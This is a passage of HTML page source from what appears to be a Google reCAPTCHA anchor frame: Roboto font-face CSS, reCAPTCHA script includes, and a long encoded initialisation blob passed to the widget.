  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IgtI-KGEZV6fFy7qyZv59g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IgtI-KGEZV6fFy7qyZv59g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IgtI-KGEZV6fFy7qyZv59g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22QkwrUSpywrHDokJmMiw/[base64]/CisODw5fClcOLw5s4FMK0wqlDPsKDw7HCp3vCoMOOwrPCp1RSw6PCjHTCqSTCpcOoYSnDk1Jew6HCvAsiw4/[base64]/CqsKmw5/Dk8O4w7fDqUjDicOBwr3CqFLDn8O3w4fCnsK1w4hiCDfDosKkw6HDhcOIIg80P0TDj8ONw6Uwb8OkTMO+w6hFQsKzw4Nswr/Cj8Onw5/Dv8KMwonCjXDDpz3Cp2bDqMOmXcKfbsOyesOMwpfDg8OHInvCtk1Owq06wpwXw57Cg8KXwqxdwqDCoU4PbnQvwpcvw4LDuC/Cpk9MwqvCoAtVK0LDnlJYwrTCuTvDi8O1T2pYA8O1w5PCr8Kjw7IlGsKaw6bCsiXCoSvDh2Qnw7ZTeUIqw7hRwrALw6AHCsK+Sy/Dk8ORag/DkGPCixTDoMK0bDYtw7fCksOkSDTDocKoXMKdwoEsbcOXw6k3WHF1SREMwrLCg8O1c8Kaw6jDjcOyR8OHw7JEFcOZEELCk3HDrmXCoMKQwozCiCgwwpVJNMK2L8KqJ8KYAMOJYA/Dn8OZwq06Mh7DnBd8w73CrSpjw7l4TGdAw4k9w4VIw4HCtMKcbMKnVi4Hw5cBCMKqwqXCosO/ZUTCpH0ew4AHw5/DscOnNGzDgcOdWkbDoMKQwpbCsMOtw7HCmcKdXMOFAkfDn8KoD8KjwoA0fAHDmcORwoU+dsKUwr3DhRYtfsO+dMKCwq/CssKbHCHCs8K6FMKew7HDnjLCjgfDv8OwAx4WwpzDjMOPaBoFw59lwow3DsOKwp9YLMKBwqfDhyvCiSkXAcKKw5DCrT9Hw53CoD9rw4F0wrcZw4AYBWPDuRrCmW7DtcOlb8OcOcKHw6vDjsKHwq4ywqTDgcKYTsO7w65lw5dqXzstKjE7wpzCmcKGHR/DlcKuWcKCIsKuJyzCnMOBwpLDlV4Eb3zDgMKxZ8O+wqYKZwDDjWpvwqPDiTTDvV3ChsO/[base64]/Du30/wpIKw6DCq3F5wpQcazjDlcKdWsONwprCphIVwoobdBLCuCDCpzUpPMOkIz/DkiTDuUrDl8K4eMKhcUXDp8ONBicOe8Kjd0LChMKnTMOoT8ObwrRKRgDDlcKlLsKXH8O7wqrDhsORwoPDnnTDhEchHcKwa3/DoMO/[base64]/[base64]/Dg8KFw5XClzPDt8OuTcO+BcOhYSbDrsOCwqDDn8Omwo3DhsKfAjTCvgk3wpACesKfE8OAcinCqwYFXzMkwrzCs0koaDJKVsKVLsKzwo0CwppBQMKiEiLDuXzDhsKlC1PDlhhPCcKlwrPCiU7Dl8KKw4hABz/CpsOiwqDDsHYVw5TDn3bDpcOMw6TCnTfDnHnDvMKKw71iKcO0MsKPw5Z/d1jCt1kIQcOWwowBwozDpVvDuW/[base64]/[base64]/[base64]/DrlluKwBEwpLCmh9nHWt5YRnDo01cw4zDgnfCnjPDrsOkwobDhSo7wq1TMMOAw4/DpsKGw5fDlFw4w7hjw5bDisKwNEIuw5PDuMOVwpPCuQ/DkcODejgjwrpTdlIMw4fCmUxBw7hZwo80VsK1K3kYwrhJI8KAw5YPIcKIwo/CosKEwqcVw4XCqsOxb8Kyw6/DkcOAF8OnVcKxw7oUwqjDhyBuHl/Clh4jBALDssK1woPDgsOfwqzCjsOFwpjCg1Nmw6XDr8KUw7XDrBFPMsKcUi0RURHDnDzDmgPDvsOuT8O/NEYWUcOMwppJacKocMOOwo4NRsKdwoDCscO6woMsZS0kViJ9wozCkzBZLsK4TA7DrMO4SEfDgizCmsOvw7Eqw7jDjcK4w7YpX8K/w40IwrvCkGLDrMO7wokGZsOCax/Dh8OKajpKwqRAGVzDk8KZw5TDo8OTwrQgUMK/NyUywroXw69lwoXDlzk8bsOOw7DDnMK8w73DgMKYw5LDox00w7/Ci8Obw5ElE8KZwo8iw6LDvGHDhMK0wq7DtSQow7V9w7rCpFHCicO/wqBoY8KhwqXDnsOEZgrCrTRpwo/CkG92XsOGwpk4R1jDisKEBnvCtMOiCcKuF8OPP8KjKW7CucOAwoLCl8K/w6HCpSxwwrBmw5IQwoAUTMKdwogoJDrClMOwTFjCjh8KDAQ/[base64]/WWfCn21sw6AvwpvDkcKgRGgwwp/CmUBeICwSw7/[base64]/Cs1TDqT9vw7gIw6PCq2AMw7/Dq8O+wqEFJwDDpHfDg8OKMHXDvsKrwqkfE8OIwprChBwww7MIwrHCrcKWw5Yiw4kWOV/DhGsFw4V6w6nDn8OTXD7CnnUCZV/CqcOpw4Qfw6nChlvDgsOXw5fCqcK9C2QqwpZ6w7cNH8OAf8Otw73CuMOZw6bDrcOew4ZbaXjCkCRocWZsw59WHsKBw4NLwqZhwr/[base64]/DqMOrH8Kiw5PCjTYKecKqPnjCiU/CkT06w4dOw6LCjyvChVjDi3fDmERCasOwDsKvPsOsV1LDicOvwo9iw5jDksKCwo7CssOtw4jDmMOqwqrCocO+w4cPTUt1Sy3DvsKRDm0vwqgWw5sHwr/CsRDCnsOjDmHChR3ChU/CtkZ8ZAnDhRB3WDUdwr0Hw58gdw/CvcOow7jDnMODPDUrw6pyNMKow5o5wr90AsKnwonCok5nw4tdwpTDlBBBw6hMwrLDqQvDsUvChsOSw6XCrsOLN8Oow7TDkHElw6kTwoBnwphoacOBw7pUIGZJJCHDpEzCrMObw5TCvjnDj8K5FATDrsK/wprCqsO5w5jDusK7wqQmwp46wppKbRBKw4MTwrgxwqzDtwHCr3pQAy9zw57DsBJow47DjsOww5zDsVgYaMKiw5cXwrTDv8OrZ8ObMiXCkCDCn1/CuiIvw5NCwrrDh2RDb8OiRsKmdcKrw6dpPnxrbh3CscONcH8zwq3CtlnDvDfCrcOPXcODw7UswohlwpMlw4LCqX7CghtaQwV2akfCgArDkCTDon1MMsOOwqRfw7vDjRjCpcOOwrjDoMK8QxfCqsKDw6Z7wo/DkMKBw6wuecKVA8OGwqTCmMKtw4lFw5pCFsKxwrnDm8OEHcK/w6wVOsOuwpEjVx3Dv23DosOHdMO/[base64]/CqnHCsMOGw5gXw6IqwpgEFcKJwr8sw4szw53DsF8FPsKrwr1Hw5EEwq7Cj0EeHFTCksO4dwMUw6rCrsO6wpnCtn7DsMKaBWAeYlYnwrouwrLDnQzCjVt4wq5weVbChcK6RcODUcKLwrjDocOJwqjCsAPChVg2w7jDnMK0wqpYZcKzE0nCtMOLC1/[base64]/XMOhwr98woXCmMKUw7bCtnnDvsKBYxECcMKHw4zDq8OPLcKKwrTClh4tw7sJw65LwrbCoWnDhcO4aMOOXsKiXcOEAcOjP8Oow73DvVHCpcOOw5vDvnTDrmnCojDClivDnMO0wo82OsK/McKBAsKaw5M+w4NNwp0Hwpl4woUzw4A6W2V4J8KEwrgaw5DCtj8VJylHw4HCn0I/[base64]/Cs8OlwprCpsOdwpXDsU3DuMO/[base64]/Cj0ckA34pdFJfwo3Cg8OCIsKdPcObw7jDpw/CgGrCiw5Owo1Uw4XDokwoOShCXsOMVxhow6XCjUTCusOzw6ZPwovCgsKYw5bChcOIw7U7wp7Cint6w7zCqMK9w4DCsMOuw6fDnzQjwpBow4bDpMOBworDsWfCscOfw41oPw47GnTDhnJlfDbDqjfDsA1ZV8KGwq/Dmk7CilxiEMK9w5hrLMK5EkDCkMK6wqt/AcKyPUrCjcOKwr3Ck8OewpXDjBXCpHtFFwcqwqXDrcK7LsOMa0JGcMOsw4ghw4LCqcOOwqDDsMKgwoHDo8K/[base64]/CsD5Zw6TChzwxKW/CmMK/H1F6Dk3Dn8KZw7cHw73DqWvDnlPDgCPCnsO/cEEBFk0CG0IET8KJwr1DaS4NSMOKQsO9N8Ohw5c1eV4aX3RWwqPCpMKffRcjQynCk8Kuwr00w7vDsldOw59nBQhiS8O/wrsoHMOWMXdNw7zDoMKOwqIIwps6w4wpX8O/w6DCgcKeHcOpYUVgw7vCoMOSwovDvlvDjhvDpsKOacOwFWoaw6DCrMK/[base64]/[base64]/CtQIRwql/w59uPcKXwpbCggoLWsObw7BuwpvCiA3CucOiO8KDHMOYL1nDnzfCgsOYwq/[base64]/Cl8OqNMOWwpTDr8OVfsKZwoLClDwkd8KiwqU6wp1zZnfCiXzCi8KDw5rCr8K2w7TDl0tOw6DDk0Jow6oRQGR0QMKEbsKsGMOhwpnCqMKFwpvCisKXL3Euw79pOcO3w6zCk3E8TsOpbcO5e8OWwonCk8K7wqzDsD4yVcKfbMKueHQkwp/CjcOQL8KeSsK5SUE8w4DDqSg1dlUqwozCmjrDnsKCw7bDn37ChMOEBTjCgMKkT8OgwrfCsAtBb8KddMOZWcK+EsOAwqbCn0vCi8K4WmEowphsGMOqHW5AD8K/DMKmw4/[base64]/DgxXCgcOrGkvDszgfwrzDlz4DZgfCuisdM8OSLAfDg2Qjw5jCqcKPwoQuNmjDjntIJMKCPcKswq/CgwrDuwPCjsK6B8KLw7DCvsK4w4tFQFvDhsKZf8Kjwq51LcOcwpEew6XCncKMGMK9w50vw5MAY8OUWlPCq8O8wqUVw4nCqMKewqbDgMOpPU/DgcONESXCoxTCh3HCl8K/w5smYMOzfGReNydCJEMdw7LCvX8kw4nCqWzDucODw5wXw4TCuCtMNAfDo0o0FknDnzE1w5NeWTLCvMOxwqbCiTBaw4A1w6TDv8KuwoLCsHPCgsOSwrwdwp7CtcOjasKxCwwSw65hHcO5WcKRWWRuXsKgwpzCsxvCmQl6w7ISNcKrwrTCnMOXwqZzG8Ohw4/[base64]/KcOqw7RvMsKBw45GesKbw691bTXDngHDuH3CssKcD8Ouw4PDkS8mw5oUw5I2wrBuw7EGw7hJwr4vwpzDsRvCgBLCih7CnHhpwpRzacOvwpt3czseFyYuwpB7w7cHw7LCmXBgMcKKLcKlTcOBwrzDmmVkM8OIwr/[base64]/DjDjDosOnW8O2Cl/DnETColjCoAXCqMOaDTJAwo1dw7/Dg8KmwrTDpX7Ch8Oow6rCkMONIyrCuCTDkMOsI8KfTsOHBcKzOsKowrHDscO1woNWTB3CsSPCqsO+TMKUwr7CucOSG0EbdMOKw51sYyg/woRdJB7DmMOkOMOOw50Ub8KBw7kOw5HClsK6w6TDlMO1wpTCpcKKRG7Cjg0EwpTDpzXCuSbCgsKRIcOsw41xZMKKw6tvNMOjwpJ1YFAAw5BhwoHCpMKOw47Dv8O8bhMlUMOAwq7Ck2/Cl8OUZsKxwrLCqcOXwqLCtRDDmsOmwpdbDcKMG1IjIMOiIHXDpFgAf8OWGcKGwr5KEcO6wqfCijkJCkcYwoc7wrHCjsOcwp3CksOlUgtGEcKIw4QFwpLCuGBlfsKFwrfCtsO9FDZXF8OFw5duw57CiMOMCh3Cl3jCisKWw5dYw4rDncK/YsKfExHDkMO9T0bCm8KCw6vCmcKwwrpfw7nCqsKEVsKdFMKAdl/DtcOTd8KAwp43UDlqwq7Ds8OjJG0bHsKFw6ALwrjChMOZMsOOw6A1w54YaUVXw5Jhw7B6Ij1Aw4ocwpvCkcKfwqHCmMOjDl/[base64]/[base64]/Dmk1owpFCw4p+wqbDrFbDocOSwo/[base64]/Dvw1rRMODwpzCtVfClsKkVnhSW8KbLcKyw7tvCsKxwqgGc1xtw54Dwol0w4HCpgvDiMKAa0Riwq5Aw5AjwrBFwrkBOMKwFsO9YMO3wrUNw4oRwozDvFJUwo16w7nCrxHCmTsFXzBuw5p/FcKLwqPCmsOrwp7DucKfw4o5woZPw4Nxw5Ygw7rCoUbCgsK4A8KcXkdKW8KuwoJhYsOqAitfbsOiNQDCgSxUw7xgdMKOOTvCsCnCr8OlMsOhw7zDrSLDtDLDliZ4MsKvw77Cg1gGWV3CncKnC8Klw6Y3w5Z/w7zDg8OXO1IiID1cDMKOZMO8J8ONR8OnDhZLCG5IwqpfNcK9YsKKT8OxwpbDl8Oaw5Iqwr3CpwwXw64Nw7bDjcKpXcKPKmEyw5jCuxwJZE5FPRM2w4tmQMO0w4vDhR/Dv0rCkm0NA8O8O8Kow4nDnMOqWD3DqcK6DWLCh8OzHsOQSgICIMO2wqDDrsK1woLCjFXDncOuSsKuw4rDssKHYcK5PcKKw7RND085w5bDnnHCgsOZZWrCjVHDsUozw4DDth1SI8KPwrDCnDrCqC5owpwJwqHCgxbCojbDsAXDtMKYD8Kuw5ZfYcOgP2/DusOSwpnDoXYXYMOrwoTDpC3Cj3JbGsK8YmvDmMKQVwDDqRTDocKnG8O0wpUiPTPCqmfCvx5AwpfDmmXDt8OIwpQiKQZ/[base64]/MXwkwpY5YMKNbcKIBEFaX8OmGiPDmi7Crjg3PDdbVcO/w5nCq0tgw5coGFIbwqJ8UkrCowzDh8Ova1h4e8OOGMOiwq4ywrXDpMK1enZsw5nCg1VTw50NO8OTLBM5YBcJQsKiw6/DmsO8wpjCtsOrw4lXwrR+SBfDnMKzbVXCvRttwp9dUcKtwrjCi8KFw7bDg8Ocw4BxwqUBw4jCnMK5FMKowoHDnX5PZk7CsMOuw6Rzw6s4wrhawpPCpTlWahheRGhSQcOxLcOtCMKUwpXCq8OScMOhw5hEwpB7w5geDS/[base64]/Cs8Kuw57Cu20Gw5YIw5vDgiXCkyfDu8Oww7DCjmAtZWxpwqVcAxLDgHXDgVlgeQ9bAMKKL8KHwqfCnz4aNSLDhsKyw5rDvHXDvMKVw5nDkAFiw6gaX8KTFFxLZMOYLcOZw4PCo1LDpXQ8dFjCv8KxMl11b1hKw6/DjsOuKsOuw4Uhw6clC3ZfXMK3SMKIw47Dn8KFd8KhwqAawonDnzHCuMOHwo3DkQMTw6kQwr/DssK2BTFQJ8OuCMKYXcOnwpJmw5EnBTfDvkx5Y8KOwoA0wr3DrirColDDrDXCoMKFw5LCvMKjRTsMKcOtw57DhcOBw6rCj8ObA2PCiE/[base64]/DtcOfHcKUwrF+w5IKw77CmMKyw7kLwoLDrcOFSsKAw7Bzw7IxP8KhSALCj0fCmnNjwrvCvMKfMAfClnc1FmvClsKuQsKIwp9Ww6HCv8ORe3YNO8ObABZODMOdCE/DsBsww7LCqTQxwrzCjBrDqmMtwrsYwo7DjcO5wo7DilcgbcO+VMKUaCtQeSfDpjLClcKywpbDgCkwwo/[base64]/DqMOUdsOXw4jCmsK5wpNjA3g1wprCtzDDmcKAwpbCocO/FMOPwqDCqixWw53DsEtaw4DCg3wSwq8ZwrPDn3ctwpcTw4bCk8OfVSHDr0zCrQrCqyU0w6PDkkPDhgHCtl/CucOtwpbCuHI3LMO2w5XDoVRAw7PDoUbClxnDhsOrV8KBPCzClMOrw4zCs1PDvSFwwodXwqnCsMKuBMKJAcOcecO+w6tVw5Nkw54yw7ctwp/[base64]/CqFfDqkV6HhBAwovDtknDskbCrMOoHn/DlMKBfj3CgsKYLXcvVy16KltsJmrCpykTwp9twqFPPsORXsK5wqjDiAlQFcO3XCHCn8KPwozCvsOTwqPDncOrw7HDqhjDv8KJOcKGwqJaw7bCqVXDumfDo2hdw5FhX8ObMSnDmcKrw6UWRcKhNh/[base64]/DgMOdA8K0w4tQVllnFcKFak/[base64]/[base64]/CvGNNbRgew4gENXjClMKxwppJw7ECw5LDtsKewqNswqd5wqnCtcKZw5HCmRbDpcKhWHI2PgBxwpNFwoBsUcOjw5jDkHMuEz7DvMKzwpZtwrN3bMKcwqFPfHTCkSlWwoYxwrrDjDXCnAsBw4fDh1XCvDzDo8O8w7M7ES0fw69vHcOxZsKbw4PDkV/[base64]/w4nDjCV4w5/[base64]/[base64]/Dgg3DoWZIw6nDpjgvwo/CqAcfd8O1wpdHworDqcOew5nCisKiA8Oww6/DvyAew5N4wol+HMKvB8KEwpQRQ8KQwo8HwoRGXcOtw5YoOhDDksOTwrQVw509HcKjIMOJw6nCj8OYXhtccjvChFjCpinDsMKYWcOtwqDCssOfGy5bHQ7CiF4JEmdfPMKDwokLwrU3a0gwOMOqwq86RsKtwrdpGMOEw5Unw7TDk3/CvxljT8KOwoLCocKQw7HDpsO/[base64]/DhsO/w7xkwovDj1TDo8K8I8KVCnbDjsKMUMKQwp3CmjfDv8OQa8KcTGfCnxLDgcOeDSvCsAvDs8KNVcKZJXsUYn5nAmrCgsKnw5cxwqVQFSNCw6PCq8K6w4rDkcKww6XDiA07PMKLHSTDnBUcw63DhcOxccOCwr/Drz/DjsKMw7RVHsK1wqLDrMOpfxYNasKJw5LCjXgHPkFVw4vDqMKIw5FLZ3fDrsOsw6/[base64]/CghnDn8KoBmhEwq5kOXnCrn0zw7TDi0vDpsKmYAjCpcOrw4U6HMORBcOZYm3CrQsPwpzCmxLCo8Knw4PDhcKnIGVAwp1Tw5ImKMKdC8OjwrXCoENtwq3DrD1hwofDnVnDuVp+wrIbPsKMQ8KWwqgWFjvDrmoHc8KTLmrCosK3wpFFwqpiwq8QwojCiMOKw6/CjwTChlN/M8O2dFR0OWTDnWh6wqDCpTTDsMOsNSJ+w4sGJEJFw77CgsOzBVHCk0gpYcOuLcK7H8KuZsO6wpNdwpPClQoUFWjDmEfDlnjCu2VLTsO4w5FcUcOODV4GwrPDm8K7M0dILMO7CMK9wrDCkA3CoS4JOlNTwpzCq0vDlErDrV9yGTV4w6/CnW3Ds8Oaw7dww6cgAkdOwq03V1MvOMO1w7kRw7Mzw5UEwrzDksKdw5vDqjvCp37DnsKqVxtBfX3Cg8OLwq7CtUvDuyZSZQvDnsO1RcO6w51jX8Ocw7bDr8KhJsKDUMOCwrwKw4RFwr1kwo7CvQ/CqngMUsKhw6F2w741Jk4BwqAkwqrCpsKCw53DgFtGacK6w6HClWdPw5DDk8O4VcKVYiTCownDvA/Cq8KXelzDucOVLcOzwp91eTRvcUvDvMKYYR7DjhggfT8DLXTCojLDtcKvHMKgPsOJSiPCoyXCjzjDjGxBwqNwasOyXcOZwpjDjlUyZy/CocKyEARew6RewpQ+wrEQWzFqwpwtKn/CmALChXh4woDCkcKOwpp8w5/[base64]/w4zDisKkNSnDuMO2QMKXwq3DggbDkMKRYsKxCkp7YCYIEcKnwrvChw7Cr8OiNcOuw5vCrRrDjMOSwog7wpkZw6YWIsKtLyjDscOpw5/Cq8OfwrI6w5kgcQ3CiiA5TMOhwrbDr2XDjMOaKMO3aMKMw7Rzw6PDmQfDs1hBa8O2QcOEK2RUAMKUXcO3woM9a8O0BVnDjMOCwpDDicKuZzrDu3EdX8KZdVjDjMKQw6wIw64nDQwAW8KYfsKwwqPCj8O5w6jCmcO2w47DkEnDjcK/wqN+BjPDj0nDpMK7YsOQwrzDpnxgw4nDiDRPwp7DpFPDsik+XcObwqArw4Zuw6XCl8Obw5XCuXBTOw7DtsO4eGlJZ8Kjw4t/CEnCvsKRwrjCsDVOw6wUSV4ZwpEYw5HDusKIwqklwqLCucOFwoo/woA6w6RhPWHDq0lBGDkew4oDUmJTBcK7wqXDnxV0a24EwpbDiMKNBzEiEn4vwrLDucKhw7HCqMOHwoQAwqHDh8O9wqMLJcKGw4zDjMKjwoTCthRVw4DCksKiVcOBOsOHw4LCv8OuKMOwLQ5aGxTDvEdyw4I7w5vDmhfCt2jCscOYw4HCvw/Ds8O6HzbDtDEfwosxOsKRBnzDqQHCsUtrRMOtTgjDszM1w6TCoz84w6fDpTfDj11CwpJ/Q0cvwpcew7tyVg/Cs09nRMKAw5obwrbCvcKOCcOyfsKHwp7DlcOIRENpw6PDvcKHw6low7LCgVbCrcOPw41qwrxHw7HDrMO5w5UWagfCugh/wqYXw5LDjcOUwps6K3FQw45Fw6PDryDCn8OKw4cOwopfwokAU8OwwrvDrHtww4ETFm1Xw6zDplbCpyZow60jw77CsF/[base64]/[base64]/wqV9w5fCsT8ewqBHwp4lL0pIwrXCvltkcsOTw4RRw6xEw7N0U8O5w4XCh8KKw54VJMObF2DDli/DlMOewojDiGfCpUjDj8KOw6TCpiDDryDDiVvDp8KLwpvCncKZDcKSw5wEPsOuPsK5G8OlBcKpw6MPw4I1w5PDi8OwwrByEMOqw4TDuiIqT8Kkw7d4wqMpw4I1w6pSZsK1JMONAsObJRoOeDtfJRPDii/[base64]/wqHCvsO4N8O1wolowqYFNMOdw70hZyfCkcOawpdtdcKAHxrCpcOPbw4tanY4QWbCimhyMGDDncOAFwpXUsOGSMKGwq/CpUrDmsO0w6s/w7LDixHCr8KBLXXCq8OuRcKKE1HDl2fDhWFOwr8sw7pewp3CmUzDi8KnflTCs8OzWm/DqifDn2F/[base64]/w47Dvy/DnSM9w6XDox7CmsKow5JFFcKpw7jDlznClUPDt8O9wo4UV20lw787wrE7JMOtJcOtwprCrVnCvF/[base64]/CrlRdCcKJw4rDvRLCtcOWeMKsNcKvwqw1wq5AflFlAULDicOEEy7Cn8OxwovCgMOyNUo0FMK3w5ItwrPCkltwdR5Vwpoww44AInl/eMOnwqVSXmXCr2vCsSU7wo7DkcO6w7gYw7XDigpDw4fCo8K7ScOwCFFhU0t3w4/DthXDv3RpSAnDhMOlT8Kyw7ssw4EGDMKQwrvCjF7DiBRdw40AfMOBRMKuwp/CvEJ/w7pgWwjCgsK2w5LDqhvDuMOmwqdOwrFMN1PCrEMMcFHCuinCv8OAWsKVcMK/wr7CpsKkwqlbMcOMwpdZYFPDg8KSOQzCqjxONFnClsOfw43DmcOlwrR6w5rCnsKiw7p4w4dxw6hbw7PCkCNFw4kZwr0tw64wT8K9cMKPQsKYw7RsGcK6wp1NTsOvw6MswqVxwrYiw6HCtMOYPcOIw6zCqSRPwqt0w7lETEggwrvDh8KywpDCox/[base64]/ChyfCkgrCnh/DpcOrPMOcwpbDryDDssKEwrPDlk1oN8KbesKww4nDhBbDlsKmZ8K+w6LCgMKiKVBfwpLCqETDsg3DqGVgU8ObSHZyHsKnw5jCq8KuPXnCuw7DsgfCrMKyw5tywpQgU8O2w6zDrsO/[base64]/DkzQ8w7HCoCcbwrPCsHR3w4YkwrvCqizDhk5iJcKswqlsEMO+X8KhMsKLw6kEw7vCng/CrcOlSFUaMzXDjUnChQdrwoxQf8OjPExjccO4wpHCjHN9wqdowrrDgSxOw7zCr2cVfATCh8OZwpkKTsOWw5zCpsKewrdIM17DinoPN2MZQ8OecWl/[base64]/[base64]/wrPDrjfDk8KGwo/DucOWwo5eO27Cm8OBwoIbGRXDrMOxZApMw58OWmRlOsKqw4/[base64]/w4UYwo3Cqz/Cu8OeAMOJw4sUJUpcwqnClxhvTyXCkyAZTUMIw6AswrbDh8ORwrVXIgM/ajEgw43CnlvDsWxpEMK7VHfDnMORUVfDvAHDt8OFcUVEJsKjw6DDvRk6w5DCpMKOb8OOwqjDqMOqw58Zw5DDl8KAei3CsmBUwp7DpMOlw6lBZl3Dp8KHcsOdw4NGIMOOw7bDtMOvwpvCqcOrIMOpwqLDlcKpSAg3cCx6Y00iwopmUBJFXiFwD8K/O8O9SmvDq8OKDj0cw6/DnhjDosKQG8OCU8ODwojCn14GbAZbw5BzOMKOwoklBsKZw7HCiU3CrAgcw7TDiX4EwqxYOCdqw7DCt8OOIV7DkcKNLsOjTcOgLsOgw7/CnCfCicKlKsK9CEzDkH/CmcKgwr3DtCxGcMKLwpx9PS1Ue1HDrWgBJcOmw6RywoVYaXTCijjCnU01woxNw4bDmcOQw5/Dl8OuPyRGwpQEYcKbaAsaNTnDlX1FclVKwrguOmJtfxN2TQdgPB0vw6Y0AVPCh8OKdMOEw6TDk1XCoMKnBsOueVlAwrzDp8OAegEHwpEaScKhwrLCsSvCicOXbCTCucOKw5vDtMKlwoIcw4XCsMKbY1Q8wp/C